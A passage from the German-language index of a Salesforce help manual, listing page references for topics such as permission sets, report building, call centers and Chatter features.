[2773](#page-2778-0) Berechtigungssatz-Lizenzen [1072–1073](#page-1077-0) Berechtigungssatz-Lizenzen für Wave Analytics [3657](#page-3662-0), [3670,](#page-3675-0) [3672](#page-3677-0) Berechtigungssätze Anwendungen [598](#page-603-0) Anwendungsberechtigungen [612](#page-617-0) Anzeigen [597](#page-602-0) Anzeigen von Listen [594](#page-599-0) Bearbeiten [596](#page-601-0) Benutzerlizenzen [592](#page-597-0) Berechtigungen für Anmeldeinformationen mit Namen [1071](#page-1076-0) Berechtigungen für externe Datenquellen [5325](#page-5330-0) Datensatztypen [601](#page-606-1) Entfernen von Benutzerzuweisungen [606](#page-611-0) Erstellen [592](#page-597-1) Erweiterte Listenansichten [594](#page-599-0) Feldberechtigungen [611](#page-616-0) Informationen [591,](#page-596-0) [597](#page-602-1) Klonen [592](#page-597-1) Listenansichten, Erstellen und Bearbeiten [595](#page-600-0) Lizenzen [592](#page-597-0) Löschen [594,](#page-599-0) [597](#page-602-0) Navigation [599](#page-604-0) Objektberechtigungen [552](#page-557-0), [582,](#page-587-0) [612](#page-617-1) Registerkarteneinstellungen [583](#page-588-0) Suchen [599](#page-604-0) System [598](#page-603-0) Systemberechtigungen [612](#page-617-0) Überlegungen [593](#page-598-0) Übersichtsseite [597](#page-602-0) Visualforce [5497](#page-5502-0) Zugewiesene Benutzer [604](#page-609-0) Zuweisen an einen einzelnen Benutzer [605](#page-610-0) Zuweisen an mehrere Benutzer [606](#page-611-1) Berechtigungssätze für Wave Analytics [3660](#page-3665-1) Bereich [3680](#page-3685-0) Bereich "Einstellungen" [3451](#page-3456-0) Bereinigen Adressen [1892](#page-1897-0), [1894](#page-1899-0), [1900](#page-1905-0) Einrichten [1900](#page-1905-1) Einstellungen [1900](#page-1905-1) Firma [1900](#page-1905-1), [1903](#page-1908-0) Lead [1900–1901](#page-1905-1), [1903](#page-1908-0) regeln [1892](#page-1897-0) Geocode [1892](#page-1897-0) Regeln [1891,](#page-1896-0) [1894,](#page-1899-0) [1900–1901](#page-1905-0), [1906](#page-1911-0) Einrichten [1901](#page-1906-0) Geocode [1894,](#page-1899-0) [1900](#page-1905-0) Lead [1901](#page-1906-0) Richtlinien [1896](#page-1901-0), [1902](#page-1907-0)

Bereinigen (Fortsetzung) Soziale Profile [1894](#page-1899-0), [1900](#page-1905-0) Bereinigungsregeln Einrichten [1896,](#page-1901-0) [1901–1902](#page-1906-0) Einstellungen [1896](#page-1901-0), [1901–1902](#page-1906-0) Richtlinien [1896](#page-1901-0), [1902](#page-1907-0) Bereinigungsstatus Inaktiv [1363,](#page-1368-0) [1906](#page-1911-0) Nicht gefunden [1363,](#page-1368-0) [1906](#page-1911-0) Nicht verglichen [1363,](#page-1368-0) [1906](#page-1911-0) Synchron [1363](#page-1368-0), [1906](#page-1911-0) Überprüft [1363](#page-1368-0), [1906](#page-1911-0) Unterschiedlich [1363,](#page-1368-0) [1906](#page-1911-0) Bereitstellen mit Änderungssets [5737](#page-5742-1) mit der SOAP-API [5736](#page-5741-0) mit Tool für die Force.com-Migration [5737](#page-5742-0) mithilfe der Force.com-IDE [5736](#page-5741-1) Bereitstellen von Codeänderungen [5715](#page-5720-1) Bereitstellung Einstellungen [2718](#page-2723-0), [2777](#page-2782-0) Überwachen [5751](#page-5756-1) Bereitstellungen Live Agent [2717](#page-2722-0) SOS [2777](#page-2782-1) Bereitstellungsprobleme [5755](#page-5760-0) Bereitstellungsstatus [4325](#page-4330-0) Bereitstellungsüberwachung [5758](#page-5763-0) Bericht Durchsuchte Felder [416](#page-421-1) notes [169](#page-174-0) Bericht "Anmeldeverlauf" Salesforce for Outlook, Verfolgen der Versionen von [2242](#page-2247-0) Bericht-Snapshot Ausführen [3993](#page-3998-0) Einrichten [3988](#page-3993-0) Erstellen [3988](#page-3993-0) Fehlerbehebung [3997](#page-4002-0) Informationen [3987](#page-3992-0) Planen [3993](#page-3998-0) Terminologie [3987](#page-3992-0) Zuordnen von Feldern [3991](#page-3996-0) Bericht-Snapshots Definieren [3990](#page-3995-0) Verwalten [3995](#page-4000-0) Berichte Aktualisieren des Berichtsgenerators [475,](#page-480-0) [4041](#page-4046-0) Analysen [3986](#page-3991-0) Ändern von Währungen [3968](#page-3973-0)

Berichte (Fortsetzung) Anpassen [3962](#page-3967-0) Anpassen von Berichten [3897](#page-3902-0) Arbeiten mit Blöcken [4011](#page-4016-0) Arbeiten mit Feldern [3968](#page-3973-0) Aufgaben, Anzeigen mehrerer zugeordneter Kontakte [1468,](#page-1473-1) [3936](#page-3941-0) Aufheben von Zeitplänen [4075](#page-4080-0) ausführen [4055](#page-4060-0) Ausführen [203](#page-208-0) Ausnahmeaufzeichnung [4045](#page-4050-0), [4049](#page-4054-0) Auswählen eines Berichtsformats [3960](#page-3965-0) Auswählen eines Berichtstyps [3899](#page-3904-0) Bearbeiten von Berichten [3897](#page-3902-0) Bedingte Hervorhebung [4035](#page-4040-0) Beispiele für den Genehmigungsverlauf [4718](#page-4723-0) Benachrichtigungen [4077](#page-4082-0) Benennen von Blöcken [4013](#page-4018-0) Benutzerbereitstellung [5598](#page-5603-0) benutzerdefinierte Optionen [4096](#page-4101-0) Benutzerdefinierte Zusammenfassungsformeln und verbundene Berichte [4019](#page-4024-0) Benutzeroberflächeneinstellungen [461,](#page-466-0) [463](#page-468-0) Bereinigungsstatus [1907](#page-1912-0) Berichtbenachrichtigungen [464](#page-469-0) Berichtsblöcke [4007,](#page-4012-0) [4015](#page-4020-0) Berichtsgenerator [3966](#page-3971-0) Bestimmte Auswahllistenwerte [207](#page-212-0) Blöcke [4011,](#page-4016-0) [4013](#page-4018-0), [4015](#page-4020-1) Bucket-Felder [4000](#page-4005-0) Bucketing, Auswahlliste [4003–4004](#page-4008-0) Bucketing, numerisch [4002](#page-4007-0) Bucketing, Text [4005–4006](#page-4010-0) Data.com [1912](#page-1917-0) Dateien [3907](#page-3912-0) Dateiengagementbericht [3260](#page-3265-0) Daten [4092](#page-4097-0) Datensatz-Seitenlayout [4078–4079](#page-4083-0), [4081–4084](#page-4086-0) Datensatzanzahl [4014](#page-4019-0) Details anzeigen [4034](#page-4039-0) Details ausblenden [4034](#page-4039-0) Diagramme [4078–4079,](#page-4083-0) [4081–4084](#page-4086-0) Diagrammeigenschaften [4024](#page-4029-0) Diagrammformatierung (Registerkarte) [4032](#page-4037-0) Drucken [4057](#page-4062-0) E-Mail [4071–4072](#page-4076-0), [4074–4075](#page-4079-0) E-Mail-Benachrichtigungen [465](#page-470-0) Einrichten [3895](#page-3900-0) Einschränken von Ergebnissen [4036](#page-4041-0)

Berichte (Fortsetzung) Einschränkungen [4093](#page-4098-0) Ereignisse, Anzeigen mehrerer zugeordneter Kontakte [1468,](#page-1473-1) [3936](#page-3941-0) Erstellen [3962](#page-3967-1) Erstellen mit dem Berichtsassistenten [3963](#page-3968-0) Erstellen von Diagrammen [4024](#page-4029-1) Erstellen von Kreuzfiltern [4046](#page-4051-0) Erweiterte Diagramme in Salesforce1 [463](#page-468-1) exportieren [4068](#page-4073-0) Exportieren in den Hintergrund [4069–4070](#page-4074-0) Fehler, überflüssiger Bericht [4094](#page-4099-0) Fehlerbehebung [4091](#page-4096-0) Felder für Genehmigungsverlauf [4716](#page-4721-0) Feldfilter [204](#page-209-0), [4051,](#page-4056-0) [4053](#page-4058-0) Filter [4042](#page-4047-0) Filterdefinitionen [4043](#page-4048-0) Filterlogik [4043](#page-4048-0) Filtertypen [4043](#page-4048-0) Formeln [3972–3973](#page-3977-0) Freigeben [4057](#page-4062-1) Funktionseinschränkungen [5871](#page-5876-0) Gemeinsame Aktivitäten, Anzeigen [1468](#page-1473-0), [3936](#page-3941-0) Genehmigungsverlauf [3934,](#page-3939-0) [4716](#page-4721-1) Gruppieren [4007](#page-4012-0), [4015](#page-4020-0) Gruppierungsfelder [3964](#page-3969-0) Haftungsausschluss zu vertraulichen Informationen ausschließen [463](#page-468-0) Hauptberichtstyp [4007–4008](#page-4012-0), [4015](#page-4020-0) Hinzufügen und Entfernen von Feldern [3968](#page-3973-0) Hinzufügen von Berichtstypen [4008](#page-4013-0) Hinzufügen von Blöcken [4011](#page-4016-1) Hinzufügen von Ergebnissen zu Kampagnen [1402](#page-1407-0) Informationen [4098](#page-4103-0) Jigsaw [1912](#page-1917-0) Kreuzfilter [4045](#page-4050-0), [4049](#page-4054-0) Kreuzfilter, Beispiel [4047–4048](#page-4052-0) Kundenvorgang [3985](#page-3990-0) lesen [4055](#page-4060-0) Löschen [3977](#page-3982-0), [4087](#page-4092-0) Löschen von Blöcken [4015](#page-4020-1) Matrixberichte [3960](#page-3965-0) Mobile Salesforce Classic-Anwendung [1196](#page-1201-0) Neuanordnen von Blöcken [4013](#page-4018-1) Neuanordnen von Spalten [3968](#page-3973-0) Nicht verankerte Kopfzeile [449](#page-454-0) Öffentlich freigegeben [3977](#page-3982-0) Opportunity [474](#page-479-0), [3922,](#page-3927-0) [3978,](#page-3983-0) [3980–3984](#page-3985-0), [3986](#page-3991-1) Optimieren der Berichtsleistung [4094](#page-4099-1)

Berichte (Fortsetzung) organisieren [4084](#page-4089-0), [4120](#page-4125-0) Outer Joins [4045,](#page-4050-0) [4049](#page-4054-0) PARENTGROUPVAL [3974](#page-3979-0) Partner [3957](#page-3962-0) Planen [4071–4072,](#page-4076-0) [4074–4075](#page-4079-0) PREVGROUPVAL [3974](#page-3979-0) Registerkarte [4098](#page-4103-0) Rollenname, alt [4095](#page-4100-0) Salesforce CRM Content [3907](#page-3912-0) Salesforce Knowledge [3942,](#page-3947-1) [3946](#page-3951-0) Salesforce Knowledge-Felder [3946](#page-3951-1) Senden an Portalbenutzer [465](#page-470-0) **Sites [5161](#page-5166-0)** Sortieren von Ergebnissen [211](#page-216-0) Sortieren von Spalten [3968](#page-3973-0) Spaltenzeile [449](#page-454-0) Speichern [3977](#page-3982-0) Standardberichtstypen [4020](#page-4025-0) Steuern des Zugriffs [4116](#page-4121-0) Suchen [4055](#page-4060-1) Tabellarische Berichte [3960](#page-3965-0) Tabellarische Berichte in Dashboards [4036](#page-4041-1) Tipps zu benutzerdefinierten Zusammenfassungsformeln [3976](#page-3981-0) Trends [474](#page-479-0), [3922,](#page-3927-0) [3978](#page-3983-0), [3980–3986](#page-3985-0) Überlegungen zum Genehmigungsverlauf [4723](#page-4728-0) Übersicht [3894,](#page-3899-0) [4087](#page-4092-1), [4098](#page-4103-0) Umbenennen von Blöcken [4013](#page-4018-0) Unternehmensbereiche [483](#page-488-0) Verankern von Ordnern [4085](#page-4090-1) Verbunddiagramm, Beispiele [4030](#page-4035-0) Verbunddiagramme [4029](#page-4034-0) Verbundene Berichte [3960](#page-3965-0) Verbundenes Berichtsformat [4007,](#page-4012-0) [4015](#page-4020-0) Verbundenes Format [4008](#page-4013-1) Verlauf [474,](#page-479-0) [3922](#page-3927-0), [3978](#page-3983-0), [3980–3986](#page-3985-0) Verschieben [4086](#page-4091-0) Verschieben von Blöcken [4013](#page-4018-1) Verwenden [4095](#page-4100-1) Warteschlange für geplante Aufgaben [4074–4075](#page-4079-0) Werte für Datumsfelder [139](#page-144-0) Zeilenlimit, Beispiel [4049](#page-4054-1) Ziehen und Ablegen [4086](#page-4091-0) Zusammenfassungsberichte [3960](#page-3965-0) Zusammenfassungsfelder [3970](#page-3975-0) Zusammenfassungsfunktionen, Überblick [3974](#page-3979-0) Zusammenfassungsfunktionen, verwenden [3974](#page-3979-1) Zwischensummen von Ergebnissen [3971](#page-3976-0)

Berichtserstellung Upgrade [475](#page-480-0), [4041](#page-4046-0) Berichtsgenerator Ändern von Währungen [3968](#page-3973-0) Anpassen von Berichten [3897](#page-3902-0) Arbeiten mit Feldern [3968](#page-3973-0) asynchrones Laden [3965](#page-3970-0) Bearbeiten von Berichten [3897](#page-3902-0) Bedingte Hervorhebung [4035](#page-4040-0) Diagramme [4024](#page-4029-1) Filter [4042](#page-4047-0) Formeln [3972](#page-3977-0) Gruppierungsfelder [3964](#page-3969-0) Hinzufügen und Entfernen von Feldern [3968](#page-3973-0) Laden der Vorschau [3965](#page-3970-0) Neuanordnen von Spalten [3968](#page-3973-0) Sortieren von Spalten [3968](#page-3973-0) Tipps zu Diagrammen [4027](#page-4032-0) Zusammenfassungsfelder [3970](#page-3975-0) Berichtstypen Ausblenden [4085](#page-4090-0) Berichtstypspezifische benutzerdefinierte Zusammenfassungsformel [4019](#page-4024-0) Berichtzeitplan Bericht [4075](#page-4080-0) Löschen [4075](#page-4080-0) Beschreibung [3690](#page-3695-0) Besprechung Absagen [1505](#page-1510-0) Anfragen an Kontakte, Leads oder Personenaccounts [1500](#page-1505-0) Bestätigen [1504](#page-1509-1) Neu planen [1504](#page-1509-0) Besprechungsanfrage Eingeladene entfernen [1503](#page-1508-0) Eingeladene hinzufügen [1503](#page-1508-0) Besprechungseinladung Benutzerdefiniertes Logo [2035](#page-2040-0) Bestätigen von Besprechungen [1504](#page-1509-1) Beste Antwort [2384,](#page-2389-0) [2414](#page-2419-0) Bewährte Methoden Patch-Versionen [5857](#page-5862-0) Push-Upgrades [5857](#page-5862-0) Beziehungen Definieren [4374](#page-4379-0) Hinzufügen [4374](#page-4379-0) n:n [4343](#page-4348-0) Überlegungen [4346](#page-4351-0) Übersicht [4340](#page-4345-0) wiederherstellen [4395](#page-4400-0)

Beziehungen für benutzerdefinierte Metadaten [5655](#page-5660-0) Beziehungsgruppen Berichte [3957](#page-3962-1) Bidirektionale Synchronisierung [5360](#page-5365-0) Bilder Hinzufügen zu E-Mail-Vorlagen [1797](#page-1802-0) Bildschirm Auswahlfelder [4808](#page-4813-0) Auswahlressourcen [4808](#page-4813-0) Bildschirmelement Auswahlfelder [4807](#page-4812-0) Auswahlfelder für Mehrfachauswahl [4749](#page-4754-0) Bearbeiten [4804](#page-4809-0) Einstellungen [4804](#page-4809-1), [4806](#page-4811-0), [4808](#page-4813-1) Hinzufügen [4804](#page-4809-0) Konfigurieren der Registerkarte "Allgemeine Info" [4804](#page-4809-1) Konfigurieren der Registerkarte "Feldeinstellungen" [4806,](#page-4811-0) [4808](#page-4813-1) Konfigurieren von Ausgabefeldern auf der Registerkarte "Feldeinstellungen" [4808](#page-4813-1) Konfigurieren von Benutzereingabefeldern auf der Registerkarte "Feldeinstellungen" [4806](#page-4811-0) Bindung [3836](#page-3841-0) Bindungsvariablen für Feeds [5134](#page-5139-0) Bindungsvariablen, Test [5141](#page-5146-0) Blockübergreifende benutzerdefinierte Zusammenfassungsformel Beispiel [4016](#page-4021-0) Briefköpfe Anpassen [1786](#page-1791-0) Erstellen [1786](#page-1791-1) Briefvorlage Ändern von Vorlagen [1782](#page-1787-0) Beispiel-Seriendruckvorlagen [19](#page-24-0) Briefvorlagen [2159](#page-2164-0) Briefvorlagenfelder [2168](#page-2173-0) Erstellen von Vorlagen [1781](#page-1786-0) Erzeugen einzelner Dokumente [1803](#page-1808-0) Felder [1798](#page-1803-0) Laden von Vorlagen [1785](#page-1790-0) Übersicht [1779](#page-1784-0) Verwenden von Beispielvorlagen [1782](#page-1787-0) Briefvorlagenfelder E-Mail-Vorlagen [2165](#page-2170-0) Einfügen in Microsoft Word [1783](#page-1788-0) Formeln [4595–4596](#page-4600-0) Kundenvorgänge [1798](#page-1803-0) Objektübergreifende Formeln [4596](#page-4601-0) Personenaccounts [1243](#page-1248-0) Richtlinien [4593](#page-4598-0)

## **Verzeichnis**

Briefvorlagenfelder (Fortsetzung) S-Controls [5531](#page-5536-0) Syntax [4593](#page-4598-0) Validierungsregeln [4594](#page-4599-0) Workflow-Zielbenutzer [4663](#page-4668-0) Browser Anforderungen [11–12,](#page-16-0) [14](#page-19-0) Eingeschränkte Unterstützung [11–12](#page-16-0), [14](#page-19-0) Einstellungen [11–12](#page-16-0), [14](#page-19-0) Empfehlungen [11–12](#page-16-0), [14](#page-19-0) Firefox-Einstellungen [17](#page-22-0) Internet Explorer-Einstellungen [16](#page-21-0) Open CTI [2683](#page-2688-0) Unterstützte Versionen [11–12](#page-16-0), [14](#page-19-0) Browser aktivieren [1102](#page-1107-0) Builder-Berechtigungssatz-Lizenz [3670,](#page-3675-0) [3672](#page-3677-0) Bulk-API Hochladen von Anhängen [753](#page-758-0)

# $\subset$

CalendarAnything [1479–1480,](#page-1484-0) [1483–1485](#page-1488-0) Callcenter Aktivieren von HTTPS in einem Callcenter [2697](#page-2702-0) Ändern des Benutzerzustands [2367](#page-2372-0) Anmelden [2366](#page-2371-0) Beantworten von Anrufen [2359](#page-2364-0) Bearbeiten von Callcentern [2690](#page-2695-0) Bearbeiten von persönlichen Einstellungen [2358](#page-2363-0) Berichte [3934](#page-3939-1) Callcenter-Definitionsdateien [2688](#page-2693-0) Callcenter-Verzeichnisse [2692](#page-2697-0) Click-to-Dial [2371](#page-2376-0) CTI-Adapter [2687](#page-2692-0) CTI-Toolkit [2683](#page-2688-1) Duplizieren eines Callcenters [2690](#page-2695-1) Einrichten [2686](#page-2691-0) Entfernen eines Benutzers aus einem Callcenter [2699](#page-2704-0) Erstellen von Callcenter-Protokollen [2360](#page-2365-0) Erstellen von Callcentern [2689](#page-2694-0) Führen von Telefonkonferenzen [2363](#page-2368-0) Hinzufügen eines Benutzers zu einem Callcenter [2698](#page-2703-1) Importieren von Callcentern [2688](#page-2693-1) Informationen [2685](#page-2690-0) Nachbearbeitung eines Anrufs [2364](#page-2369-0) Open CTI [2682](#page-2687-0) SoftPhone-Layouts [2693](#page-2698-0) Systemanforderungen [2355](#page-2360-0) Tätigen von Anrufen [2369](#page-2374-0) Überprüfen der Adapterversion [2371](#page-2376-1)

Callcenter (Fortsetzung) Übertragen von Anrufen [2362](#page-2367-0) Versetzen eines Anrufers in die Warteschleife [2361](#page-2366-0) Verwalten von Callcenter-Benutzern [2698](#page-2703-0) Verwalten von Callcentern [2691](#page-2696-0) Verwenden eines Callcenter-Verzeichnisses [2368](#page-2373-0) Verwenden in Salesforce Console [2478](#page-2483-0), [4198](#page-4203-0) Verwenden von [2365](#page-2370-0) **Callouts** Callout-Antwort kann nicht analysiert werden, Fehler [5467](#page-5472-0) Cases Felder [2321](#page-2326-0) Chat Abwesend [3210](#page-3215-0) Emoticons [3212](#page-3217-0) in neuem Fenster [3212](#page-3217-1) Offline [3210](#page-3215-0) Optionen [3213](#page-3218-0) Starten eines Chats [3211](#page-3216-0) Status [3210](#page-3215-0) Verfügbar [3210](#page-3215-0) Verlauf [3211](#page-3216-1) Verwenden der Chat-Liste [3209](#page-3214-0) Verwenden von [3208](#page-3213-0) Chat-Schaltfläche Einstellungen [2721](#page-2726-0) Chatter Abstimmungen [3159–3160](#page-3164-0) Aktionen [3557](#page-3562-0) Aktionen im Publisher [3554](#page-3559-0) Aktivieren [3547](#page-3552-0) Aktivität [3177](#page-3182-0) Aktualisierungen [3134](#page-3139-0) Anhängen von Dateien [3153](#page-3158-0) Anhängen von Links [3158](#page-3163-0) Anhänger, Liste [3174](#page-3179-1) Anpassen der Feed-Verfolgung [3563](#page-3568-0) Anpassen, Chatter-Einfluss [3575](#page-3580-0) Anzeigen von Dateien [3155–3156](#page-3160-0) Automatisch folgen [3119](#page-3124-0) Automatisches Folgen von Datensätzen [3181](#page-3186-0) Bedanken bei Personen [3175](#page-3180-0) Chat in neuem Fenster [3212](#page-3217-1) Chat-Status [3210](#page-3215-0) Chat-Verlauf [3211](#page-3216-1) Chatten [3208](#page-3213-0) Chatter Desktop [3110,](#page-3115-0) [3612](#page-3617-0) Dateieinschränkungen [5890](#page-5895-0) Dateiempfehlungen [3135](#page-3140-0), [3257](#page-3262-0)
Chatter (Fortsetzung) Dateien mit Inhaberschaft [3176](#page-3181-0) Datensätze [3182](#page-3187-0) Datensatzempfehlungen [3135](#page-3140-0), [3183](#page-3188-0) Direkte Nachrichten [3214](#page-3219-0) E-Mail-Antworten [3121](#page-3126-0) E-Mail-Benachrichtigungen [3124](#page-3129-0) E-Mail-Einstellungen [3565](#page-3570-0) E-Mail-Kurzfassungen [3124](#page-3129-0) Einfluss [3177](#page-3182-0) Einladen von Personen zum Beitreten [3177](#page-3182-1) Einrichten [3541](#page-3546-0) Einschränkungen [5898,](#page-5903-0) [5901](#page-5906-0) Einschränkungen für Genehmigungen [5897](#page-5902-0) einzelne Aktualisierungen [3171](#page-3176-0) Emoticons [3552](#page-3557-0) Empfehlungen [3135](#page-3140-0), [3175](#page-3180-0) Entfernen von Datensätzen [3207](#page-3212-0) Entfernen von Kunden [3316](#page-3321-0) Entfernen von Themen [3167](#page-3172-0) Erwähnen von Personen und Gruppen in Posts und Kommentaren [3149](#page-3154-0) Externe Datenquelle [3610](#page-3615-0) Favoriten [3139](#page-3144-0) Feed-Anhänge [3151](#page-3156-0) Feed-Suche [3135](#page-3140-1) Feed-Verfolgung [3562](#page-3567-0) Feedeintrag-Aktion [3567](#page-3572-0) Feedeintrag-Layout [3567](#page-3572-0) Feedpostbearbeitung [3556](#page-3561-0) Feeds durchsuchen [3136](#page-3141-0) Feeds-Übersicht [3128](#page-3133-0) Folgen von Dateien [3155](#page-3160-0) Folgen von Datensätzen [55](#page-60-0) Folgen von Personen [54](#page-59-0) Folgen von Themen [3163](#page-3168-0) Freigeben von Dateien [3155](#page-3160-0) Gefallen an Posts und Kommentaren ausdrücken [3121](#page-3126-1) Genehmigungsanfragen als Posts, Abmelden [4733](#page-4738-0) Genehmigungsanfragen als Posts, wenn sich der Benutzer abmeldet [4733](#page-4738-1) Gruppen beitreten [55,](#page-60-1) [3190](#page-3195-0) Gruppen verlassen [55,](#page-60-1) [3190](#page-3195-0) Gruppeneinstellungen [3548–3549](#page-3553-0) Gruppenempfehlungen [3135,](#page-3140-0) [3202](#page-3207-0) Gruppenlayouts [3569](#page-3574-0) Gruppenseite [3189](#page-3194-0) Herunterladen von Dateien [3155–3156](#page-3160-0) Hinzufügen von Datensätzen [3206](#page-3211-0)

Chatter (Fortsetzung) Hinzufügen von Hashtag-Themen [3166](#page-3171-0) Hinzufügen von Kunden [3316](#page-3321-0) Hinzufügen von Themen [3165](#page-3170-0) Hochladen neuer Versionen von Dateien [3155](#page-3160-0) Hochladen von Fotos [54](#page-59-1) Inhaltssuche, Einschränkungen [5901](#page-5906-1) Konfigurieren von E-Mail-Benachrichtigungen [3125](#page-3130-0) Konfigurieren von Kurzfassungen [3125](#page-3130-0) Kontaktinformationen [53](#page-58-0) Kunden [3315](#page-3320-0) Kundeneinladungen [3552](#page-3557-1) Lesezeichen [3133](#page-3138-0) Link-Vorschauen [3159](#page-3164-0) Lizenztypen [514](#page-519-0), [3616](#page-3621-0) Löschen von Dateien [3157](#page-3162-0) Löschen von Nachrichten [3576](#page-3581-0) Moderator [3178](#page-3183-0) Nachrichten [3214](#page-3219-0) Personenempfehlungen [3135](#page-3140-0), [3175](#page-3180-0) Posten per E-Mail [3202](#page-3207-1) Posten über einen Flow [4802](#page-4807-0) Posten über einen Prozess [4628–4630](#page-4633-0) Posten von Kommentaren [3121](#page-3126-0) Posts [3169–3171](#page-3174-0) Private Nachrichten [3214](#page-3219-0) Profilbasierte Einführung [3542–3543,](#page-3547-0) [3545–3546](#page-3550-0) Registerkarte [3109](#page-3114-0) Salesforce Files Connect [3585–3590,](#page-3590-0) [3592–3593,](#page-3597-0) [3596–3597,](#page-3601-0) [3602–3603,](#page-3607-0) [3605,](#page-3610-0) [3608](#page-3613-0) Salesforce Files Sync [3580–3581](#page-3585-0) Seite "Personen" [3172](#page-3177-0) Starten eines Chat [3211](#page-3216-0) Stummschalten von Posts [3147](#page-3152-0) Suche [3135](#page-3140-1) Suchen [56](#page-61-0), [3136](#page-3141-1) Suchen nach Dateien [3154](#page-3159-0) Themen, die bei Personen im Gespräch sind [3168](#page-3173-0) Themen, die in Gruppen im Gespräch sind [3168](#page-3173-1) Trending-Themen [3169](#page-3174-1) Übersicht [3108](#page-3113-0) Verfolgen, Liste [3174](#page-3179-0) Veröffentlichen in Feeds [3140](#page-3145-0) Veröffentlichungen [3140](#page-3145-0) Verwalten von E-Mails [3125](#page-3130-0) Verwenden der Chat-Liste [3209](#page-3214-0) Verwenden von Chatter Messenger [3208](#page-3213-0) Zuweisen von Moderatoren [3179](#page-3184-0)

Chatter Answers Aktivieren [2657](#page-2662-0) Aktivieren in Communities [3394](#page-3399-0) Aktivieren ohne Force.com-Site [2671](#page-2676-0) Anpassen des Erscheinungsbilds [2655](#page-2660-0) Bearbeiten von Zonen [2638](#page-2643-0) Benutzer [2676](#page-2681-0) Bewährte Methoden [2681](#page-2686-0) E-Mail-Antworten [2415](#page-2420-0) E-Mail-Benachrichtigungen, Einstellungen [2663](#page-2668-0) Einrichten [2656](#page-2661-0) Einschränkungen [5875](#page-5880-0) Erstellen von Zonen [2638](#page-2643-0) Eskalieren einer Frage zu einem Kundenvorgang [2388](#page-2393-0) Fehlerbehebung des Setup [2676](#page-2681-1) Festlegen der Sichtbarkeit der Registerkarte "Fragen" [2669](#page-2674-0) Hinzufügen zu einem Kundenportal [2671–2672](#page-2676-0) Hinzufügen zu einem Partnerportal [2671,](#page-2676-0) [2673](#page-2678-0) Hinzufügen zu Portalregisterkarten [2671](#page-2676-0) Implementierungstipps [2679](#page-2684-0) Konfigurieren der Selbstregistrierung [2665](#page-2670-0) Konfigurieren des Höherstufens zu Artikeln [2670](#page-2675-0) Konfigurieren eines Kundenportals [2664](#page-2669-0) Konfigurieren von Benutzern [2665](#page-2670-0) Konfigurieren von Datenkategorien [2670](#page-2675-0) Konfigurieren von Force.com-Sites [2666](#page-2671-0) Konfigurieren von Kundenvorgängen [2668](#page-2673-0) Konfigurieren von Salesforce Knowledge [2670](#page-2675-0) Registerkarte "Fragen" [2669](#page-2674-0) Setup-Übersicht [2655](#page-2660-0) Site-Snapshot [2676](#page-2681-1) Sprache [2676](#page-2681-0) Terminologie [2410](#page-2415-0) Verwalten von Benutzern [2676](#page-2681-0) Verwenden von [2411](#page-2416-0) Visualforce-Seiten [2657,](#page-2662-0) [2660](#page-2665-0) Zuweisen von Datenkategorien [2669](#page-2674-1) Chatter Desktop Bereitstellen der Konfigurationsdatei [3614](#page-3619-0) Deinstallieren [3116](#page-3121-0) Installieren [3110](#page-3115-0) Installieren der verwalteten Version [3612](#page-3617-0) Konfigurieren [3112](#page-3117-0) Konfigurieren der verwalteten Version [3614](#page-3619-0) Remote deaktivieren [3116](#page-3121-1) Steuern des Zugriffs [3612](#page-3617-1) Tipps zur Fehlerbehebung [3115](#page-3120-0) Übersicht [3110](#page-3115-1) Verbinden [3111](#page-3116-0)

Chatter Desktop (Fortsetzung) Versionsinformationen [3117](#page-3122-0) Verwenden von [3113](#page-3118-0) Chatter Plus Einschränkungen [5897](#page-5902-1) Häufig gestellte Fragen [19](#page-24-0) Chatter-Aktionen Aufgaben aus Posts [3568](#page-3573-0) Chatter-Aktivität [3177](#page-3182-0) Chatter-Aktualisierungen [3171](#page-3176-0) Chatter-Danksagung [3175](#page-3180-1) Chatter-Dateiempfehlungen [3257](#page-3262-0) Chatter-Dateien Auf "Privat" setzen [3251](#page-3256-0) Bearbeiten von Dateidetails [3259](#page-3264-0) Begrenzungen der Dateigrößen [3246](#page-3251-0) Berechtigung ändern [3250](#page-3255-0) Dateidetailseite [3258](#page-3263-0) extern [3274](#page-3279-0), [3277](#page-3282-0) Filtern [3243](#page-3248-0) Folgen [3257](#page-3262-1) Freigabe, privat freigegeben [3253](#page-3258-0), [3256](#page-3261-0) Freigabeeinstellungen und Berechtigungen [3248](#page-3253-0) Freigeben, für Gruppen [3252](#page-3257-0) Freigeben, per Link [3317](#page-3322-0) Freigegeben für [3260](#page-3265-0) Hochladen einer neuen Version [3247](#page-3252-0) Hochladen, Übersicht [3245](#page-3250-0) Löschen [3270](#page-3275-0) Registerkarte [3240](#page-3245-0) Suchen [3243](#page-3248-1) Übersicht [3240](#page-3245-0) Unterstützte Browser für das Hochladen mehrerer Dateien [3248](#page-3253-1) Versionsverlauf [3257](#page-3262-2) Verwenden der Registerkarte "Dateien" [3242](#page-3247-0) Chatter-E-Mail-Benachrichtigungen Navigieren zu [3124](#page-3129-1) Chatter-E-Mail-Einstellungen Navigieren zu [3124](#page-3129-1) Chatter-Einfluss Anpassen [3575](#page-3580-0) Chatter-Einstellungen Arbeitskollegen einladen [3553](#page-3558-0) Genehmigungs-Posts [4703](#page-4708-0) Link-Vorschauen [3634](#page-3639-0) Chatter-Favoriten [3139](#page-3144-0) Chatter-Feed Durchsuchte Felder [391](#page-396-0)

Chatter-Feed-Suchen Hinzufügen als Chatter-Favorit [3138](#page-3143-0) Chatter-Feeds Dashboard-Komponenten-Snapshot [3185](#page-3190-0) Listenansichten [3183](#page-3188-1) Chatter-Fertigkeiten [1576](#page-1581-0) Chatter-Fragen Aktivieren in Communities [3393](#page-3398-0) Berichte [3225](#page-3230-0) Chatter-Gruppe Durchsuchte Felder [391](#page-396-1) Chatter-Gruppen Ablehnen von Anträgen [3194](#page-3199-0) Aktionen [3571](#page-3576-0) Ändern des Inhabers [3192](#page-3197-0) Ändern von Rollen [3195](#page-3200-0) Ankündigungen [3203](#page-3208-0) Annehmen von Anträgen [3194](#page-3199-0) Anzeigen der Mitgliedschaft [3201](#page-3206-0) Anzeigen von Gruppendetails [3199](#page-3204-0) Archivieren [3192](#page-3197-0), [3196–3198](#page-3201-0) Bearbeiten [3192](#page-3197-0) Datensätze [3205](#page-3210-0) Entfernen von Mitgliedern [3193](#page-3198-0) Erlauben von Datensätzen [3549](#page-3554-0) Erstellen [3190](#page-3195-1) Gruppendateien [3204](#page-3209-0) Layout [3569,](#page-3574-1) [3571](#page-3576-0) Löschen [3199](#page-3204-1) Mitglieder [3202](#page-3207-2) Mitglieder hinzufügen [3193](#page-3198-0) nicht aufgelistet 